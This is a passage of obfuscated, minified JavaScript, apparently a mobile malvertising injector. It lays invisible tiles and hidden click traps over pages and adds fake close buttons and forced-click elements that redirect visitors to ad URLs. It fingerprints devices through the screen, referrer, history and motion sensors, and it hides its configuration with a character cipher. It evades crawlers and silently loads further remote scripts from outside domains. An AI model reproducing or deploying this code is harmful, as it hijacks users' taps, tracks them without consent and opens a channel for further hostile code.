t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK@n{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@Q0sf(m^_f^FOqm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@Q0sf(m^_f^FOqm(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var pyrzuxpu_is_ws = pyrzuxpu_is_kk = 1;